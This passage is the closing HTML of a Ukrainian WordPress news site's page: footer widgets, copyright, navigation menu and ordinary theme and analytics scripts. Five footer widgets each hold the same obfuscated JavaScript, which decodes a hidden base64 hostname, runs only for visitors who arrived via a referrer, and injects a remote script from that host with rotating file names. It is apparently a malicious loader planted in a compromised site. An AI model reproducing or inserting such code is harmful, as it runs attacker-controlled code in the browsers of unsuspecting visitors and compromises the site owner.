!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-115" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-116" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-117" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                            </div><!--/.row -->
									        <div class="footer-bottom text-center">
					         <div class="widget_text footerbottom-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>						</div><!--/.footer-area -->
					
                </div><!--/.container -->
            </div><!--/.bottom-column -->
        
						<footer class="copyright copyright-layout1">
		            <div class="container">
						<div class="row copyright-info">
					        					        	<div class="col-md-6">
									<span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px">© 2019 </span><a style="margin: 0px;padding: 0px;border: 0px;font-size: 12px;line-height: inherit;font-family: Roboto, Helvetica, Arial, sans-serif;vertical-align: baseline;color: #333333" href="https://intermarium.in.ua/">ІЦ Міжмор'я</a><span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px"> - інформаційно-аналітичний проект </span><a style="margin: 0px;padding: 0px;border: 0px;font-size: 12px;line-height: inherit;font-family: Roboto, Helvetica, Arial, sans-serif;vertical-align: baseline;color: #333333" title="Фонд сприяння демократії" href="https://fpdi.org.ua/">Фонду сприяння демократії</a><span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px">.</span>								</div>
																						<div class="footer-menu text-right col-md-6">
									<div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="nav footer-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a href="https://intermarium.in.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3624"><a href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3625"><a href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23769"><a href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul></div>								</div>
													</div>
                        					</div><!-- Container end -->
		        </footer><!--/.footer-area -->

	                
	</div><!--/.body-inner -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news247\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/bootstrap.min.js?ver=v4.0.0-beta" id="bootstrap-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/jquery.magnific-popup.min.js?ver=v1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/theia-sticky-sidebar.js?ver=v1.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"173013331\",\"post\":\"7135\",\"tz\":\"0\",\"srv\":\"intermarium.in.ua\",\"j\":\"1:14.4.1\"}") ]);
_stq.push([ "clickTrackerInit", "173013331", "7135" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09757d849d24440da52d039fc6ea8e7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>